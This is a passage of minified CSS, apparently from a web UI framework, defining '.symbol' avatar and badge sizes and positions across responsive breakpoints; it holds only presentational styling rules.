.symbol-label{height:95px;width:142.5px}.symbol.symbol-md-95.symbol-2by3>img{height:95px;width:142.5px;max-width:auto}.symbol.symbol-md-100>img{width:100%;max-width:100px;height:100px}.symbol.symbol-md-100 .symbol-label{width:100px;height:100px}.symbol.symbol-md-100 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-100 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-100.symbol-circle .symbol-badge{top:8.5px;right:8.5px}.symbol.symbol-md-100.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:8.5px}.symbol.symbol-md-100.symbol-fixed .symbol-label{width:100px;height:100px}.symbol.symbol-md-100.symbol-fixed>img{width:100px;height:100px;max-width:auto}.symbol.symbol-md-100.symbol-2by3 .symbol-label{height:100px;width:150px}.symbol.symbol-md-100.symbol-2by3>img{height:100px;width:150px;max-width:auto}.symbol.symbol-md-120>img{width:100%;max-width:120px;height:120px}.symbol.symbol-md-120 .symbol-label{width:120px;height:120px}.symbol.symbol-md-120 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-120 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-120.symbol-circle .symbol-badge{top:12.6px;right:12.6px}.symbol.symbol-md-120.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:12.6px}.symbol.symbol-md-120.symbol-fixed .symbol-label{width:120px;height:120px}.symbol.symbol-md-120.symbol-fixed>img{width:120px;height:120px;max-width:auto}.symbol.symbol-md-120.symbol-2by3 .symbol-label{height:120px;width:180px}.symbol.symbol-md-120.symbol-2by3>img{height:120px;width:180px;max-width:auto}.symbol.symbol-md-130>img{width:100%;max-width:130px;height:130px}.symbol.symbol-md-130 .symbol-label{width:130px;height:130px}.symbol.symbol-md-130 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-130 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-130.symbol-circle .symbol-badge{top:14.65px;right:14.65px}.symbol.symbol-md-130.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:14.65px}.symbol.symbol-md-130.symbol-fixed .symbol-label{width:130px;height:130px}.symbol.symbol-md-130.symbol-fixed>img{width:130px;height:130px;max-width:auto}.symbol.symbol-md-130.symbol-2by3 .symbol-label{height:130px;width:195px}.symbol.symbol-md-130.symbol-2by3>img{height:130px;width:195px;max-width:auto}.symbol.symbol-md-140>img{width:100%;max-width:140px;height:140px}.symbol.symbol-md-140 .symbol-label{width:140px;height:140px}.symbol.symbol-md-140 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-140 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-140.symbol-circle .symbol-badge{top:16.7px;right:16.7px}.symbol.symbol-md-140.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:16.7px}.symbol.symbol-md-140.symbol-fixed .symbol-label{width:140px;height:140px}.symbol.symbol-md-140.symbol-fixed>img{width:140px;height:140px;max-width:auto}.symbol.symbol-md-140.symbol-2by3 .symbol-label{height:140px;width:210px}.symbol.symbol-md-140.symbol-2by3>img{height:140px;width:210px;max-width:auto}.symbol.symbol-md-150>img{width:100%;max-width:150px;height:150px}.symbol.symbol-md-150 .symbol-label{width:150px;height:150px}.symbol.symbol-md-150 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-150 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-150.symbol-circle .symbol-badge{top:18.75px;right:18.75px}.symbol.symbol-md-150.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:18.75px}.symbol.symbol-md-150.symbol-fixed .symbol-label{width:150px;height:150px}.symbol.symbol-md-150.symbol-fixed>img{width:150px;height:150px;max-width:auto}.symbol.symbol-md-150.symbol-2by3 .symbol-label{height:150px;width:225px}.symbol.symbol-md-150.symbol-2by3>img{height:150px;width:225px;max-width:auto}}@media (min-width:992px){.symbol.symbol-lg-20>img{width:100%;max-width:20px;height:20px}.symbol.symbol-lg-20 .symbol-label{width:20px;height:20px}.symbol.symbol-lg-20 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-20 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-20.symbol-circle .symbol-badge{top:-7.9px;right:-7.9px}.symbol.symbol-lg-20.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-7.9px}.symbol.symbol-lg-20.symbol-fixed .symbol-label{width:20px;height:20px}.symbol.symbol-lg-20.symbol-fixed>img{width:20px;height:20px;max-width:auto}.symbol.symbol-lg-20.symbol-2by3 .symbol-label{height:20px;width:30px}.symbol.symbol-lg-20.symbol-2by3>img{height:20px;width:30px;max-width:auto}.symbol.symbol-lg-25>img{width:100%;max-width:25px;height:25px}.symbol.symbol-lg-25 .symbol-label{width:25px;height:25px}.symbol.symbol-lg-25 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-25 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-25.symbol-circle .symbol-badge{top:-6.875px;right:-6.875px}.symbol.symbol-lg-25.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6.875px}.symbol.symbol-lg-25.symbol-fixed .symbol-label{width:25px;height:25px}.symbol.symbol-lg-25.symbol-fixed>img{width:25px;height:25px;max-width:auto}.symbol.symbol-lg-25.symbol-2by3 .symbol-label{height:25px;width:37.5px}.symbol.symbol-lg-25.symbol-2by3>img{height:25px;width:37.5px;max-width:auto}.symbol.symbol-lg-30>img{width:100%;max-width:30px;height:30px}.symbol.symbol-lg-30 .symbol-label{width:30px;height:30px}.symbol.symbol-lg-30 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-30 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-30.symbol-circle .symbol-badge{top:-5.85px;right:-5.85px}.symbol.symbol-lg-30.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-5.85px}.symbol.symbol-lg-30.symbol-fixed .symbol-label{width:30px;height:30px}.symbol.symbol-lg-30.symbol-fixed>img{width:30px;height:30px;max-width:auto}.symbol.symbol-lg-30.symbol-2by3 .symbol-label{height:30px;width:45px}.symbol.symbol-lg-30.symbol-2by3>img{height:30px;width:45px;max-width:auto}.symbol.symbol-lg-35>img{width:100%;max-width:35px;height:35px}.symbol.symbol-lg-35 .symbol-label{width:35px;height:35px}.symbol.symbol-lg-35 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-35 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-35.symbol-circle .symbol-badge{top:-4.825px;right:-4.825px}.symbol.symbol-lg-35.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-4.825px}.symbol.symbol-lg-35.symbol-fixed .symbol-label{width:35px;height:35px}.symbol.symbol-lg-35.symbol-fixed>img{width:35px;height:35px;max-width:auto}.symbol.symbol-lg-35.symbol-2by3 .symbol-label{height:35px;width:52.5px}.symbol.symbol-lg-35.symbol-2by3>img{height:35px;width:52.5px;max-width:auto}.symbol.symbol-lg-40>img{width:100%;max-width:40px;height:40px}.symbol.symbol-lg-40 .symbol-label{width:40px;height:40px}.symbol.symbol-lg-40 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-40 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-40.symbol-circle .symbol-badge{top:-3.8px;right:-3.8px}.symbol.symbol-lg-40.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-3.8px}.symbol.symbol-lg-40.symbol-fixed .symbol-label{width:40px;height:40px}.symbol.symbol-lg-40.symbol-fixed>img{width:40px;height:40px;max-width:auto}.symbol.symbol-lg-40.symbol-2by3 .symbol-label{height:40px;width:60px}.symbol.symbol-lg-40.symbol-2by3>img{height:40px;width:60px;max-width:auto}.symbol.symbol-lg-45>img{width:100%;max-width:45px;height:45px}.symbol.symbol-lg-45 .symbol-label{width:45px;height:45px}.symbol.symbol-lg-45 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-45 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-45.symbol-circle .symbol-badge{top:-2.775px;right:-2.775px}.symbol.symbol-lg-45.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-2.775px}.symbol.symbol-lg-45.symbol-fixed .symbol-label{width:45px;height:45px}.symbol.symbol-lg-45.symbol-fixed>img{width:45px;height:45px;max-width:auto}.symbol.symbol-lg-45.symbol-2by3 .symbol-label{height:45px;width:67.5px}.symbol.symbol-lg-45.symbol-2by3>img{height:45px;width:67.5px;max-width:auto}.symbol>img{width:100%;max-width:50px;height:50px}.symbol .symbol-label{width:50px;height:50px}.symbol .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-lg-50>img{width:100%;max-width:50px;height:50px}.symbol.symbol-lg-50 .symbol-label{width:50px;height:50px}.symbol.symbol-lg-50 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-50 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-50.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-lg-50.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-lg-50.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-lg-50.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-lg-50.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-lg-50.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-lg-55>img{width:100%;max-width:55px;height:55px}.symbol.symbol-lg-55 .symbol-label{width:55px;height:55px}.symbol.symbol-lg-55 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-55 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-55.symbol-circle .symbol-badge{top:-.725px;right:-.725px}.symbol.symbol-lg-55.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-.725px}.symbol.symbol-lg-55.symbol-fixed .symbol-label{width:55px;height:55px}.symbol.symbol-lg-55.symbol-fixed>img{width:55px;height:55px;max-width:auto}.symbol.symbol-lg-55.symbol-2by3 .symbol-label{height:55px;width:82.5px}.symbol.symbol-lg-55.symbol-2by3>img{height:55px;width:82.5px;max-width:auto}.symbol.symbol-lg-60>img{width:100%;max-width:60px;height:60px}.symbol.symbol-lg-60 .symbol-label{width:60px;height:60px}.symbol.symbol-lg-60 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-60 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-60.symbol-circle .symbol-badge{top:.3px;right:.3px}.symbol.symbol-lg-60.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:.3px}.symbol.symbol-lg-60.symbol-fixed .symbol-label{width:60px;height:60px}.symbol.symbol-lg-60.symbol-fixed>img{width:60px;height:60px;max-width:auto}.symbol.symbol-lg-60.symbol-2by3 .symbol-label{height:60px;width:90px}.symbol.symbol-lg-60.symbol-2by3>img{height:60px;width:90px;max-width:auto}.symbol.symbol-lg-65>img{width:100%;max-width:65px;height:65px}.symbol.symbol-lg-65 .symbol-label{width:65px;height:65px}.symbol.symbol-lg-65 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-65 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-65.symbol-circle .symbol-badge{top:1.325px;right:1.325px}.symbol.symbol-lg-65.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:1.325px}.symbol.symbol-lg-65.symbol-fixed .symbol-label{width:65px;height:65px}.symbol.symbol-lg-65.symbol-fixed>img{width:65px;height:65px;max-width:auto}.symbol.symbol-lg-65.symbol-2by3 .symbol-label{height:65px;width:97.5px}.symbol.symbol-lg-65.symbol-2by3>img{height:65px;width:97.5px;max-width:auto}.symbol.symbol-lg-70>img{width:100%;max-width:70px;height:70px}.symbol.symbol-lg-70 .symbol-label{width:70px;height:70px}.symbol.symbol-lg-70 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-70 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-70.symbol-circle .symbol-badge{top:2.35px;right:2.35px}.symbol.symbol-lg-70.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:2.35px}.symbol.symbol-lg-70.symbol-fixed .symbol-label{width:70px;height:70px}.symbol.symbol-lg-70.symbol-fixed>img{width:70px;height:70px;max-width:auto}.symbol.symbol-lg-70.symbol-2by3 .symbol-label{height:70px;width:105px}.symbol.symbol-lg-70.symbol-2by3>img{height:70px;width:105px;max-width:auto}.symbol.symbol-lg-75>img{width:100%;max-width:75px;height:75px}.symbol.symbol-lg-75 .symbol-label{width:75px;height:75px}.symbol.symbol-lg-75 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-75 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-75.symbol-circle .symbol-badge{top:3.375px;right:3.375px}.symbol.symbol-lg-75.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:3.375px}.symbol.symbol-lg-75.symbol-fixed .symbol-label{width:75px;height:75px}.symbol.symbol-lg-75.symbol-fixed>img{width:75px;height:75px;max-width:auto}.symbol.symbol-lg-75.symbol-2by3 .symbol-label{height:75px;width:112.5px}.symbol.symbol-lg-75.symbol-2by3>img{height:75px;width:112.5px;max-width:auto}.symbol.symbol-lg-80>img{width:100%;max-width:80px;height:80px}.symbol.symbol-lg-80 .symbol-label{width:80px;height:80px}.symbol.symbol-lg-80 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-80 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-80.symbol-circle .symbol-badge{top:4.4px;right:4.4px}.symbol.symbol-lg-80.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:4.4px}.symbol.symbol-lg-80.symbol-fixed .symbol-label{width:80px;height:80px}.symbol.symbol-lg-80.symbol-fixed>img{width:80px;height:80px;max-width:auto}.symbol.symbol-lg-80.symbol-2by3 .symbol-label{height:80px;width:120px}.symbol.symbol-lg-80.symbol-2by3>img{height:80px;width:120px;max-width:auto}.symbol.symbol-lg-85>img{width:100%;max-width:85px;height:85px}.symbol.symbol-lg-85 .symbol-label{width:85px;height:85px}.symbol.symbol-lg-85 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-85 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-85.symbol-circle .symbol-badge{top:5.425px;right:5.425px}.symbol.symbol-lg-85.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:5.425px}.symbol.symbol-lg-85.symbol-fixed .symbol-label{width:85px;height:85px}.symbol.symbol-lg-85.symbol-fixed>img{width:85px;height:85px;max-width:auto}.symbol.symbol-lg-85.symbol-2by3 .symbol-label{height:85px;width:127.5px}.symbol.symbol-lg-85.symbol-2by3>img{height:85px;width:127.5px;max-width:auto}.symbol.symbol-lg-90>img{width:100%;max-width:90px;height:90px}.symbol.symbol-lg-90 .symbol-label{width:90px;height:90px}.symbol.symbol-lg-90 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-90 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-90.symbol-circle .symbol-badge{top:6.45px;right:6.45px}.symbol.symbol-lg-90.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:6.45px}.symbol.symbol-lg-90.symbol-fixed .symbol-label{width:90px;height:90px}.symbol.symbol-lg-90.symbol-fixed>img{width:90px;height:90px;max-width:auto}.symbol.symbol-lg-90.symbol-2by3 .symbol-label{height:90px;width:135px}.symbol.symbol-lg-90.symbol-2by3>img{height:90px;width:135px;max-width:auto}.symbol.symbol-lg-95>img{width:100%;max-width:95px;height:95px}.symbol.symbol-lg-95 .symbol-label{width:95px;height:95px}.symbol.symbol-lg-95 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-95 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-95.symbol-circle .symbol-badge{top:7.475px;right:7.475px}.symbol.symbol-lg-95.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:7.475px}.symbol.symbol-lg-95.symbol-fixed .symbol-label{width:95px;height:95px}.symbol.symbol-lg-95.symbol-fixed>img{width:95px;height:95px;max-width:auto}.symbol.symbol-lg-95.symbol-2by3 .symbol-label{height:95px;width:142.5px}.symbol.symbol-lg-95.symbol-2by3>img{height:95px;width:142.5px;max-width:auto}.symbol.symbol-lg-100>img{width:100%;max-width:100px;height:100px}.symbol.symbol-lg-100 .symbol-label{width:100px;height:100px}.symbol.symbol-lg-100 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-100 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-100.symbol-circle .symbol-badge{top:8.5px;right:8.5px}.symbol.symbol-lg-100.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:8.5px}.symbol.symbol-lg-100.symbol-fixed .symbol-label{width:100px;height:100px}.symbol.symbol-lg-100.symbol-fixed>img{width:100px;height:100px;max-width:auto}.symbol.symbol-lg-100.symbol-2by3 .symbol-label{height:100px;width:150px}.symbol.symbol-lg-100.symbol-2by3>img{height:100px;width:150px;max-width:auto}.symbol.symbol-lg-120>img{width:100%;max-width:120px;height:120px}.symbol.symbol-lg-120 .symbol-label{width:120px;height:120px}.symbol.symbol-lg-120 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-120 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-120.symbol-circle .symbol-badge{top:12.6px;right:12.6px}.symbol.symbol-lg-120.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:12.6px}.symbol.symbol-lg-120.symbol-fixed .symbol-label{width:120px;height:120px}.symbol.symbol-lg-120.symbol-fixed>img{width:120px;height:120px;max-width:auto}.symbol.symbol-lg-120.symbol-2by3 .symbol-label{height:120px;width:180px}.symbol.symbol-lg-120.symbol-2by3>img{height:120px;width:180px;max-width:auto}.symbol.symbol-lg-130>img{width:100%;max-width:130px;height:130px}.symbol.symbol-lg-130 .symbol-label{width:130px;height:130px}.symbol.symbol-lg-130 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-130 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-130.symbol-circle .symbol-badge{top:14.65px;right:14.65px}.symbol.symbol-lg-130.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:14.65px}.symbol.symbol-lg-130.symbol-fixed .symbol-label{width:130px;height:130px}.symbol.symbol-lg-130.symbol-fixed>img{width:130px;height:130px;max-width:auto}.symbol.symbol-lg-130.symbol-2by3 .symbol-label{height:130px;width:195px}.symbol.symbol-lg-130.symbol-2by3>img{height:130px;width:195px;max-width:auto}.symbol.symbol-lg-140>img{width:100%;max-width:140px;height:140px}.symbol.symbol-lg-140 .symbol-label{width:140px;height:140px}.symbol.symbol-lg-140 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-140 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-140.symbol-circle .symbol-badge{top:16.7px;right:16.7px}.symbol.symbol-lg-140.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:16.7px}.symbol.symbol-lg-140.symbol-fixed .symbol-label{width:140px;height:140px}.symbol.symbol-lg-140.symbol-fixed>img{width:140px;height:140px;max-width:auto}.symbol.symbol-lg-140.symbol-2by3 .symbol-label{height:140px;width:210px}.symbol.symbol-lg-140.symbol-2by3>img{height:140px;width:210px;max-width:auto}.symbol.symbol-lg-150>img{width:100%;max-width:150px;height:150px}.symbol.symbol-lg-150 .symbol-label{width:150px;height:150px}.symbol.symbol-lg-150 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-150 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-150.symbol-circle .symbol-badge{top:18.75px;right:18.75px}.symbol.symbol-lg-150.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:18.75px}.symbol.symbol-lg-150.symbol-fixed .symbol-label{width:150px;height:150px}.symbol.symbol-lg-150.symbol-fixed>img{width:150px;height:150px;max-width:auto}.symbol.symbol-lg-150.symbol-2by3 .symbol-label{height:150px;width:225px}.symbol.symbol-lg-150.symbol-2by3>img{height:150px;width:225px;max-width:auto}}@media (min-width:1200px){.symbol.symbol-xl-20>img{width:100%;max-width:20px;height:20px}.symbol.symbol-xl-20 .symbol-label{width:20px;height:20px}.symbol.symbol-xl-20 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-20 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-20.symbol-circle .symbol-badge{top:-7.9px;right:-7.9px}.symbol.symbol-xl-20.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-7.9px}.symbol.symbol-xl-20.symbol-fixed .symbol-label{width:20px;height:20px}.symbol.symbol-xl-20.symbol-fixed>img{width:20px;height:20px;max-width:auto}.symbol.symbol-xl-20.symbol-2by3 .symbol-label{height:20px;width:30px}.symbol.symbol-xl-20.symbol-2by3>img{height:20px;width:30px;max-width:auto}.symbol.symbol-xl-25>img{width:100%;max-width:25px;height:25px}.symbol.symbol-xl-25 .symbol-label{width:25px;height:25px}.symbol.symbol-xl-25 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-25 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-25.symbol-circle .symbol-badge{top:-6.875px;right:-6.875px}.symbol.symbol-xl-25.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6.875px}.symbol.symbol-xl-25.symbol-fixed .symbol-label{width:25px;height:25px}.symbol.symbol-xl-25.symbol-fixed>img{width:25px;height:25px;max-width:auto}.symbol.symbol-xl-25.symbol-2by3 .symbol-label{height:25px;width:37.5px}.symbol.symbol-xl-25.symbol-2by3>img{height:25px;width:37.5px;max-width:auto}.symbol.symbol-xl-30>img{width:100%;max-width:30px;height:30px}.symbol.symbol-xl-30 .symbol-label{width:30px;height:30px}.symbol.symbol-xl-30 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-30 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-30.symbol-circle .symbol-badge{top:-5.85px;right:-5.85px}.symbol.symbol-xl-30.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-5.85px}.symbol.symbol-xl-30.symbol-fixed .symbol-label{width:30px;height:30px}.symbol.symbol-xl-30.symbol-fixed>img{width:30px;height:30px;max-width:auto}.symbol.symbol-xl-30.symbol-2by3 .symbol-label{height:30px;width:45px}.symbol.symbol-xl-30.symbol-2by3>img{height:30px;width:45px;max-width:auto}.symbol.symbol-xl-35>img{width:100%;max-width:35px;height:35px}.symbol.symbol-xl-35 .symbol-label{width:35px;height:35px}.symbol.symbol-xl-35 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-35 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-35.symbol-circle .symbol-badge{top:-4.825px;right:-4.825px}.symbol.symbol-xl-35.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-4.825px}.symbol.symbol-xl-35.symbol-fixed .symbol-label{width:35px;height:35px}.symbol.symbol-xl-35.symbol-fixed>img{width:35px;height:35px;max-width:auto}.symbol.symbol-xl-35.symbol-2by3 .symbol-label{height:35px;width:52.5px}.symbol.symbol-xl-35.symbol-2by3>img{height:35px;width:52.5px;max-width:auto}.symbol.symbol-xl-40>img{width:100%;max-width:40px;height:40px}.symbol.symbol-xl-40 .symbol-label{width:40px;height:40px}.symbol.symbol-xl-40 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-40 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-40.symbol-circle .symbol-badge{top:-3.8px;right:-3.8px}.symbol.symbol-xl-40.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-3.8px}.symbol.symbol-xl-40.symbol-fixed .symbol-label{width:40px;height:40px}.symbol.symbol-xl-40.symbol-fixed>img{width:40px;height:40px;max-width:auto}.symbol.symbol-xl-40.symbol-2by3 .symbol-label{height:40px;width:60px}.symbol.symbol-xl-40.symbol-2by3>img{height:40px;width:60px;max-width:auto}.symbol.symbol-xl-45>img{width:100%;max-width:45px;height:45px}.symbol.symbol-xl-45 .symbol-label{width:45px;height:45px}.symbol.symbol-xl-45 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-45 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-45.symbol-circle .symbol-badge{top:-2.775px;right:-2.775px}.symbol.symbol-xl-45.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-2.775px}.symbol.symbol-xl-45.symbol-fixed .symbol-label{width:45px;height:45px}.symbol.symbol-xl-45.symbol-fixed>img{width:45px;height:45px;max-width:auto}.symbol.symbol-xl-45.symbol-2by3 .symbol-label{height:45px;width:67.5px}.symbol.symbol-xl-45.symbol-2by3>img{height:45px;width:67.5px;max-width:auto}.symbol>img{width:100%;max-width:50px;height:50px}.symbol .symbol-label{width:50px;height:50px}.symbol .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-xl-50>img{width:100%;max-width:50px;height:50px}.symbol.symbol-xl-50 .symbol-label{width:50px;height:50px}.symbol.symbol-xl-50 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-50 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-50.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-xl-50.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-xl-50.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-xl-50.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-xl-50.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-xl-50.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-xl-55>img{width:100%;max-width:55px;height:55px}.symbol.symbol-xl-55 .symbol-label{width:55px;height:55px}.symbol.symbol-xl-55 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-55 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-55.symbol-circle .symbol-badge{top:-.725px;right:-.725px}.symbol.symbol-xl-55.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-.725px}.symbol.symbol-xl-55.symbol-fixed .symbol-label{width:55px;height:55px}.symbol.symbol-xl-55.symbol-fixed>img{width:55px;height:55px;max-width:auto}.symbol.symbol-xl-55.symbol-2by3 .symbol-label{height:55px;width:82.5px}.symbol.symbol-xl-55.symbol-2by3>img{height:55px;width:82.5px;max-width:auto}.symbol.symbol-xl-60>img{width:100%;max-width:60px;height:60px}.symbol.symbol-xl-60 .symbol-label{width:60px;height:60px}.symbol.symbol-xl-60 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-60 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-60.symbol-circle .symbol-badge{top:.3px;right:.3px}.symbol.symbol-xl-60.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:.3px}.symbol.symbol-xl-60.symbol-fixed .symbol-label{width:60px;height:60px}.symbol.symbol-xl-60.symbol-fixed>img{width:60px;height:60px;max-width:auto}.symbol.symbol-xl-60.symbol-2by3 